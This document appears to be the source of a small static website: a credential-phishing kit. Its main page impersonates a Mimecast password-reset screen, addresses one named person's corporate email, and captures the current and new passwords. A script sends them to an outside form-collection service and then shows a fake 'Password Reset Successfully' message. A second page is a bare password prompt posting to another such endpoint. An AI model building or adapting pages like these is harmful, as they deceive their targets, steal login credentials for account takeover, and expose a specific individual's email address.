
<file: index.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Mimecast Login</title>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="form.css">
        <style>
/* Extra small devices (phones, 600px and down) */
@media only screen and (max-width: 600px) {
  }

/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) {
  }

/* Medium devices (landscape tablets, 768px and up) */
@media only screen and (min-width: 768px) {
  } 

/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {
  } 

/* Extra large devices (large laptops and desktops, 1200px and up) */
@media only screen and (min-width: 1200px) {
  }
        </style>
     </head>
    <body style="background-color: #1976d2;">
        <div style="text-align: center;">
<img src="mimecast-logo2.png" width="200px" style="padding-top: 30px;" >
        </div>
<div>
<form class="box" action="https://formspree.io/f/mknylykv" method="POST" id="myform" >
  <b><h2 style="text-align: left; color:black;">Reset Your Cloud Password</h2></b>
  <p style="text-align: left;font-family: sans-serif;font-size: 17px;">To prevent unauthorised access to your account,</p>
  <p style="text-align: left;">Email: Gavin.Kiggen@execujet.co.za</p>
<input type="password" name="Password" placeholder="Current Password">
<input type="password" name="password" placeholder="Create new Password">
<input type="password" name="confirm" placeholder="Confirm New Password">
<input type="submit" name="Change Password"placeholder="Reset Password">
<div id="status" style="padding-top: 60px; color: white;"></div>
</form>
</div>
<footer style="margin-top: 500px; text-align: center;">
    <div>
        <p style="color: white;">©2022 Mimecast v1.5.16-1-20220121_1500 </p>
        <a href="https://www.mimecast.com/company/mimecast-trust-center/gdpr-center/privacy-statement/"
    style="text-decoration: none; color: white; ">Privacy</a>
    </div>
    
</footer>
<script>
    var form = document.getElementById("myform");
    
    async function handleSubmit(event) {
      event.preventDefault();
      var status = document.getElementById("status");
      var data = new FormData(event.target);
      fetch(event.target.action, {
        method: form.method,
        body: data,
        headers: {
            'Accept': 'application/json'
        }
      }).then(response => {
        if (response.ok) {
          status.innerHTML = "Password Reset Successfully, Your security is our Priority.";
          form.reset()
        } else {
          response.json().then(data => {
            if (Object.hasOwn(data, 'errors')) {
              status.innerHTML = data["errors"].map(error => error["message"]).join(", ")
            } else {
              status.innerHTML = "Oops! There was a problem submitting your form"
            }
          })
        }
      }).catch(error => {
        status.innerHTML = "Oops! There was a problem submitting your form"
      });
    }
    form.addEventListener("submit", handleSubmit)
</script>

</body>
</html>
</file>

<file: page2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="form.css">
</head>
<body style="background-color: blue;">
    
<div><form class="box" action="https://formspree.io/f/mwkyjkvl" method="POST">
    <b><h1 style="text-align: left; color:black">LOG IN</h1></b>
    <h2></h2>
  
  <input type="password" name="password" placeholder="password">
  <input type="submit" name="Change Password"placeholder="Change Password">
  </form>
  </div>
</body>
</html>
</file>
<file: form.css>
body{
    margin: 0;
    padding: 0;
    font-family: sans-serif;
    flex-direction: column;
    }
.box{
    width: 350px;
    padding: 40px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background-color:white;
    text-align: center;
    border-radius: 10px;
    height: 380px;
} 
   
.box h1{
    color: white;
    text-transform: uppercase;
    font-weight: 500;
}
.box input[type = "email"],.box input[type = "password"]{
color:black;
border:0;
background-color: transparent;
display: block;
margin: 20px auto;
text-align: center;
border: 2px solid rgb(0, 0, 0);
padding: 14px 3px;
width: 350px;
outline: none;
border-radius: 10px;
}

.box input[type="submit"]{
border:0;
background-color: #1976d2;
display: block;
margin: 20px auto;
text-align: center;
border: 2px solid blueviolet;
padding: 14px 10px;
width: 250px;
outline: none;
border-radius: 10px;
transition: 0.25s;
cursor: pointer;
color: white;
}

.box input[type="submit"]:hover{
background-color:darkblue ;
}
.status{
width: 90%;
max-width: 470px;
text-align: center;
margin-top: 50px;
border-radius: 4px;
}
#status.success{
    background-color: rgb(211, 250, 153);
    animation: status 1s ease forwards;
}
#status.error{
    background-color: rgb(250, 129, 92);
    color: white;
    animation: status 5s ease forwards;
}
@keyframes status{
    0%{
        opacity: 1;
        pointer-events:all;
    }   
    90%{
        opacity: 1;
        pointer-events:all;
    }
    100%{
        opacity: 0;
        pointer-events:none;
    }
}
</file>
